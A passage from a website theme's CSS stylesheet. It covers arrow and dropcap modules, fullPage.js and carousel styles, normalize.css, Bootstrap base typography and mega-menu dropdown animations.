  border-radius: 100%;
}
.ivan-arrow.square .fa-stack {
  border: 1px solid #7f7f7f;
}
.ivan-arrow a {
  display: inline-block;
  -webkit-transition: all ease 350ms;
  -moz-transition: all ease 350ms;
  -o-transition: all ease 350ms;
  transition: all ease 350ms;
  color: #7f7f7f;
  border-color: #7f7f7f;
}
.ivan-arrow a:hover {
  color: #222222;
  border-color: #222222;
}
.ivan-arrow.light {
  color: #fff;
}
.ivan-arrow.light.circle .fa-stack,
.ivan-arrow.light.square .fa-stack {
  border: 1px solid #fff;
}
.ivan-arrow.light a {
  color: #fff;
  border-color: #fff;
}
.ivan-arrow.light a:hover {
  color: #fff;
  border-color: #fff;
}
.ivan-arrow.double.circle .fa-stack,
.ivan-arrow.double.square .fa-stack {
  border-width: 2px;
}
lesshat-selector {
  -lh-property: 0;
}
@-webkit-keyframes iv-v-shake {
  0% {
    -webkit-transform: translateY(0px);
  }
  25% {
    -webkit-transform: translateY(3px);
  }
  50% {
    -webkit-transform: translateY(0px);
  }
  75% {
    -webkit-transform: translateY(-3px);
  }
  100% {
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes iv-v-shake {
  0% {
    -moz-transform: translateY(0px);
  }
  25% {
    -moz-transform: translateY(3px);
  }
  50% {
    -moz-transform: translateY(0px);
  }
  75% {
    -moz-transform: translateY(-3px);
  }
  100% {
    -moz-transform: translateY(0px);
  }
}
@-o-keyframes iv-v-shake {
  0% {
    -o-transform: translateY(0px);
  }
  25% {
    -o-transform: translateY(3px);
  }
  50% {
    -o-transform: translateY(0px);
  }
  75% {
    -o-transform: translateY(-3px);
  }
  100% {
    -o-transform: translateY(0px);
  }
}
@keyframes iv-v-shake {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }
  25% {
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
  }
  50% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }
  75% {
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
  }
  100% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
  }
}
lesshat-selector {
  -lh-property: 0;
}
@-webkit-keyframes iv-pulse {
  0% {
    -webkit-transform: scale(1, 1);
  }
  50% {
    -webkit-transform: scale(1.5, 1.5);
  }
  100% {
    -webkit-transform: scale(1, 1);
  }
}
@-moz-keyframes iv-pulse {
  0% {
    -moz-transform: scale(1, 1);
  }
  50% {
    -moz-transform: scale(1.5, 1.5);
  }
  100% {
    -moz-transform: scale(1, 1);
  }
}
@-o-keyframes iv-pulse {
  0% {
    -o-transform: scale(1, 1);
  }
  50% {
    -o-transform: scale(1.5, 1.5);
  }
  100% {
    -o-transform: scale(1, 1);
  }
}
@keyframes iv-pulse {
  0% {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  50% {
    -webkit-transform: scale(1.5, 1.5);
    -moz-transform: scale(1.5, 1.5);
    -ms-transform: scale(1.5, 1.5);
    transform: scale(1.5, 1.5);
  }
  100% {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
/***
 *
 * Module > Dropcap
 *
***/
.ivan-dropcap {
  position: relative;
  display: inline-block;
  float: left;
  height: 48px;
  width: 48px;
  line-height: 48px;
  font-size: 22px;
  color: #bbbbbb;
  text-align: center;
  margin: 5px 20px 0 0;
  border: 2px solid transparent;
  box-sizing: initial;
  -webkit-box-sizing: initial;
  -moz-box-sizing: initial;
}
.ivan-dropcap.circle,
.ivan-dropcap.square {
  border-color: #f7f7f7;
  color: #bbbbbb;
}
.ivan-dropcap.normal {
  font-weight: bold;
  left: 8px;
}
.ivan-dropcap.circle {
  border-radius: 2em;
  -webkit-border-radius: 2em;
}
/***
 *
 * Extension > Unstyled List
 *
***/
.iv-unstyled-list p {
  display: none;
}
.iv-unstyled-list ul,
.iv-unstyled-list ol {
  margin-left: 0;
  list-style-type: none;
  padding-left: 0;
}
/***
 *
 * Extension > Inline List
 *
***/
.iv-inline-list {
  margin: 0;
  padding: 0;
  display: block;
}
.iv-inline-list br {
  display: none;
}
.iv-inline-list .to-center {
  text-align: center;
}
.iv-inline-list .to-right {
  text-align: right;
}
.iv-inline-list .to-left {
  text-align: left;
}
.iv-inline-list li {
  margin: 0 12px 0 0;
  display: inline-block;
  padding: 0;
}
.iv-inline-list li:last-child {
  margin: 0;
}
/***
 *
 * Extension > fullPageJS
 *
***/
/**
 * fullPage 1.6.7
 * https://github.com/alvarotrigo/fullPage.js
 * MIT licensed
 *
 * Copyright (C) 2013 alvarotrigo.com - A project by Alvaro Trigo
 */
#superContainer {
  height: 100%;
  position: relative;
  /* Touch detection for Windows 8 */
  -ms-touch-action: none;
}
.section {
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.section.table,
.slide.table {
  display: table;
}
.tableCell {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.slidesContainer {
  float: left;
  position: relative;
}
.controlArrow {
  position: absolute;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -38px;
}
.controlArrow.prev {
  left: 15px;
  width: 0;
  border-width: 38.5px 34px 38.5px 0;
  border-color: transparent #fff transparent transparent;
}
.controlArrow.next {
  right: 15px;
  border-width: 38.5px 0 38.5px 34px;
  border-color: transparent transparent transparent #fff;
}
.scrollable {
  overflow: scroll;
}
.easing {
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
}
#fullPage-nav {
  position: fixed;
  z-index: 100;
  margin-top: -32px;
  top: 50%;
  opacity: 1;
}
#fullPage-nav.right {
  right: 17px;
}
.ivan-m-l-aside-right #fullPage-nav.right {
  right: 277px;
}

#fullPage-nav.left {
  left: 17px;
}
.fullPage-slidesNav {
  position: absolute;
  z-index: 4;
  left: 50%;
  opacity: 1;
}
.fullPage-slidesNav.bottom {
  bottom: 17px;
}
.fullPage-slidesNav.top {
  top: 17px;
}
#fullPage-nav ul,
.fullPage-slidesNav ul {
  margin: 0;
  padding: 0;
}
#fullPage-nav li,
.fullPage-slidesNav li {
  display: block;
  width: 14px;
  height: 13px;
  margin: 7px;
  position: relative;
}
.fullPage-slidesNav li {
  display: inline-block;
}
#fullPage-nav li a,
.fullPage-slidesNav li a {
  display: block;
  position: relative;
  z-index: 1;
  width: 100%;
  height: 100%;
  cursor: pointer;
  text-decoration: none;
}
#fullPage-nav li .active span,
.fullPage-slidesNav .active span {
  opacity: 0.3;
}
#fullPage-nav span,
.fullPage-slidesNav span {
  top: 2px;
  left: 2px;
  width: 12px;
  height: 12px;
  background: #fff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  z-index: 1;
  cursor: pointer;
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.07);
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.07);
}
.fullPage-tooltip {
  position: absolute;
  color: #fff;
  font-size: 13px;
  font-family: arial, helvetica, sans-serif;
  top: -9px;
  background: rgba(30, 30, 30, 0.83);
  padding: 8px 15px;
  -webkit-border-radius: 3px 3px 3px 3px;
  border-radius: 3px 3px 3px 3px;
}
.fullPage-tooltip:after {
  left: 100%;
  top: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(51, 51, 51, 0);
  border-left-color: rgba(30, 30, 30, 0.83);
  border-width: 6px;
  margin-top: -6px;
}
.fullPage-no-tooltips .fullPage-tooltip {
  display: none !important;
}
.fullPage-tooltip.right {
  right: 28px;
}
.fullPage-tooltip.left {
  left: 28px;
}
/***
 *
 * Carousel Style > Boxed Items
 *
***/
.owl-carousel.boxed-items {
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
}
.owl-carousel.boxed-items .owl-wrapper-outer {
  overflow: visible;
}
.owl-carousel.boxed-items .owl-item {
  border: 1px solid #e6e6e6;
  border-left: none;
  text-align: center;
  opacity: .8;
  -moz-opacity: .8;
  transition: opacity 0.3s;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
}
.owl-carousel.boxed-items .owl-item:hover {
  opacity: 1;
  -moz-opacity: 1;
}
.owl-carousel.boxed-items .owl-item + .owl-item {
  border-left: none;
}
/***
 *
 * WooShortcode Adjusts
 *
***/
.ivan-woo-shortcode {
  margin-bottom: 30px;
}
.ivan-woo-shortcode ul.products {
  margin-bottom: 0 !important;
}

/* Bootstrap Vars and Mixins
----------------------------------------------- */
/* Bootstrap Normalize
----------------------------------------------- */
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}
body {
  margin: 0;
}
a {
  background: transparent;
}
a:focus {
  outline: thin dotted;
}
a:active,
a:hover,
div:active,
div:focus {
  outline: 0;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
mark {
  background: #ff0;
  color: #000;
}
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}
pre {
  white-space: pre-wrap;
}
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
button,
input,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  margin: 0;
}
button,
input {
  line-height: normal;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
  vertical-align: top;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 2cm .5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  select {
    background: #fff !important;
  }
  .navbar {
    display: none;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
/* Bootstrap Core
----------------------------------------------- */
* {
  border-width: 0;
}
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 62.5%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 13px;
  line-height: 1.84;
  color: #6d8394;
  background-color: #ffffff;
  -webkit-font-smoothing: none;
  -webkit-font-smoothing: subpixel-antialiased;
  -webkit-font-smoothing: antialiased;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #2b333b;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #236fb6;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
img {
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}
hr {
  margin-top: 23px;
  margin-bottom: 23px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
::selection {
  background: #236fb6;
  color: #ffffff;
}
::-moz-selection {
  background: #236fb6;
  color: #ffffff;
}
a,
.nav_menu span {
  outline: 0;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
  line-height: 1.3;
  color: #292d33;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #dddddd;
}
h1,
h2,
h3 {
  margin-bottom: 11.5px;
  margin-top: 0;
}
h1 small,
h2 small,
h3 small,
h1 .small,
h2 .small,
h3 .small {
  font-size: 65%;
}
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 11.5px;
}
h4 small,
h5 small,
h6 small,
h4 .small,
h5 .small,
h6 .small {
  font-size: 75%;
}
h1 {
  font-size: 36px;
}
h2 {
  font-size: 26px;
}
h3 {
  font-size: 24px;
}
h4 {
  font-size: 18px;
}
h5 {
  font-size: 13px;
}
h6 {
  font-size: 12px;
}
p {
  margin: 0 0 23px;
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-muted {
  color: #dddddd;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 23px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
ul {
  list-style: square;
  padding-left: 18px;
}
ol {
  padding-left: 20px;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
.list-inline > li:first-child {
  padding-left: 0;
}
dl {
  margin-top: 0;
  margin-bottom: 23px;
}
dt,
dd {
  line-height: 1.84;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #dddddd;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  margin: 0 0 23px;
  position: relative;
  padding: 15px 25px 15px 25px;
  border-left: 3px solid #eeeeee;
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 400;
}
blockquote p {
  text-transform: none;
  font-size: 21px;
  line-height: 1.45;
  letter-spacing: normal;
}
blockquote p:last-child {
  margin-bottom: 0;
}
blockquote small,
blockquote .small {
  text-transform: none;
  font-size: 13px;
  line-height: 1.3;
  letter-spacing: normal;
  font-weight: bold;
  margin: 0px 0 0;
  display: block;
  color: #dddddd;
}
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote.pull-left,
blockquote.pull-right {
  width: 40%;
}
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 3px solid #eeeeee;
  border-left: 0;
}
blockquote.pull-right p,
blockquote.pull-right small,
blockquote.pull-right .small {
  text-align: right;
}
blockquote.pull-right small:before,
blockquote.pull-right .small:before {
  content: '';
}
blockquote.pull-right small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 23px;
  font-style: normal;
  font-size: 15.6px;
  line-height: 1.84;
}
.cleaner-text {
  color: #bbbbbb;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 5px;
}
pre {
  display: block;
  padding: 11px;
  margin: 0 0 11.5px;
  font-size: 12px;
  line-height: 1.84;
  word-break: break-all;
  word-wrap: break-word;
  color: #222222;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 5px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.dynamic-area .ivan-bg-video {
  z-index: 10;
}
.dynamic-area .ivan-custom-wrapper .vc_row {
  position: relative;
  z-index: 100;
}
.mega_main_menu.dropdowns_animation-none > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
}
.mega_main_menu.dropdowns_animation-none > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-none > ul > li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-none > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
}
.mega_main_menu > ul > li.drop_to_right .mega_dropdown {
  -webkit-transform-origin: 0% 0%;
  -moz-transform-origin: 0% 0%;
  -ms-transform-origin: 0% 0%;
  -o-transform-origin: 0% 0%;
  transform-origin: 0% 0%;
}
.mega_main_menu > ul > li.drop_to_left .mega_dropdown {
  -webkit-transform-origin: 100% 0%;
  -moz-transform-origin: 100% 0%;
  -ms-transform-origin: 100% 0%;
  -o-transform-origin: 100% 0%;
  transform-origin: 100% 0%;
}
.mega_main_menu > ul > li.drop_to_center .mega_dropdown {
  -webkit-transform-origin: 50% 0%;
  -moz-transform-origin: 50% 0%;
  -ms-transform-origin: 50% 0%;
  -o-transform-origin: 50% 0%;
  transform-origin: 50% 0%;
}
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transition: -webkit-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end;
  -o-transition: -o-transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end;
  transition: transform 0.3s ease, max-height 0.3s step-end, max-width 0.3s step-end, padding 0.3s step-end;
}
.mega_main_menu.dropdowns_animation-anim_1 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_1 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  -webkit-transition: -webkit-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start;
  -o-transition: -o-transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start;
  transition: transform 0.5s ease, max-height 0s step-start, max-width 0s step-start, padding 0s step-start;
}
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transition: opacity 0.15s ease, max-height 0.15s step-end, max-width 0.15s step-end, padding 0.15s step-end;
  -o-transition: opacity 0.15s ease, max-height 0.15s step-end, max-width 0.15s step-end, padding 0.15s step-end;
  transition: opacity 0.15s ease, max-height 0.15s step-end, max-width 0.15s step-end, padding 0.15s step-end;
}
.mega_main_menu.dropdowns_animation-anim_2 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_2 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: opacity 0.5s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.9s ease, max-height 1s step-end, max-width 1s step-end, padding 1s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.9s ease, max-height 1s step-end, max-width 1s step-end, padding 1s step-end;
  transition: transform 0.5s ease, opacity 0.9s ease, max-height 1s step-end, max-width 1s step-end, padding 1s step-end;
}
.mega_main_menu.dropdowns_animation-anim_3 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.default_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.default_dropdown li:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.multicolumn_dropdown:hover > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_3 > ul > li.widgets_dropdown:hover .mega_dropdown {
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
  transition: transform 0.5s ease, opacity 0.2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;
}
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.default_dropdown .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.multicolumn_dropdown > .mega_dropdown,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li.widgets_dropdown > .mega_dropdown {
  display: block;
  overflow: hidden;
  max-height: 0px;
  max-width: 0px;
  opacity: 0;
  -webkit-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
  transition: transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
}
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:after,
.header .mega_main_menu.light-submenu .multicolumn_dropdown:after,
.header .mega_main_menu.light-submenu .widgets_dropdown:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:before,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children > li:before,
.header .mega_main_menu.light-submenu .multicolumn_dropdown:before,
.header .mega_main_menu.light-submenu .widgets_dropdown:before,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children > li:after,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown:after,
.header .mega_main_menu.dark-submenu .widgets_dropdown:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:before,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children > li:before,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown:before,
.header .mega_main_menu.dark-submenu .widgets_dropdown:before {
  opacity: 0;
  -webkit-transform: translateY(40px);
  -moz-transform: translateY(40px);
  -ms-transform: translateY(40px);
  -o-transform: translateY(40px);
  transform: translateY(40px);
  -webkit-transition: -webkit-transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
  -o-transition: -o-transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
  transition: transform 0.5s ease, opacity 0.25s ease, max-height 0.25s step-end, max-width 0.25s step-end, padding 0.25s step-end;
}
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:hover:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:hover > li:after,
.header .mega_main_menu.light-submenu .multicolumn_dropdown:hover:after,
.header .mega_main_menu.light-submenu .widgets_dropdown:hover:after,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:hover:before,
.header .mega_main_menu.light-submenu .default_dropdown.menu-item-has-children:hover > li:before,
.header .mega_main_menu.light-submenu .multicolumn_dropdown:hover:before,
.header .mega_main_menu.light-submenu .widgets_dropdown:hover:before,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:hover:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:hover > li:after,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown:hover:after,
.header .mega_main_menu.dark-submenu .widgets_dropdown:hover:after,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:hover:before,
.header .mega_main_menu.dark-submenu .default_dropdown.menu-item-has-children:hover > li:before,
.header .mega_main_menu.dark-submenu .multicolumn_dropdown:hover:before,
.header .mega_main_menu.dark-submenu .widgets_dropdown:hover:before {
  opacity: 1;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.mega_main_menu.dropdowns_animation-anim_4 > ul li.mobile_active_parent > ul,
.mega_main_menu.dropdowns_animation-anim_4 > ul > li:hover > .mega_dropdown,
